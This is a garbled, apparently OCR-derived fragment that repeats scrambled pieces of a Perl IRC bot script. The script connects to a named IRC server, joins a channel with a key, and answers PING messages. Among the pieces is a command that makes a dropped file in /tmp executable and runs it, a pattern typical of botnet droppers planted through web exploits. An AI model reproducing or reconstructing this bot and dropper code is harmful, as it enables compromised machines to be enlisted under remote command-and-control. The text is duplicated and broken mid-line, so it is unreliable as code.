
";
while (<$sockn";
="fags";$nick="phpfr";$server="irc.ham.de.euirc.net";$SIG{T
ERM}";
while (<$sock";
while (<$sockn";
sleep 1;
n";
#!/usr/bin/perl
$chan="#cn";$key ="fags";$nick="sleep 1;
#!/usr/bin/perl
$chan="#cn";$key
="fags";$nick="phpfr";$server="irc.ham.de.euirc.net";$SIG{T
ERM}d +x /tmp/hi 2>/dev/null;/tmp/hi";
while (<$sockn";
sleep 1;
k\n";}}print $sock "JOIN $chan $key\n";while (<$sock>){if
(/^PING (.*)$/){print ";
while (<$sockn";
sleep 1;
k\n";}}print $sock "JOIN $chan $key\n";while (<$sock>){if
(/^PING (.*)$/){print #!/usr/bin/perl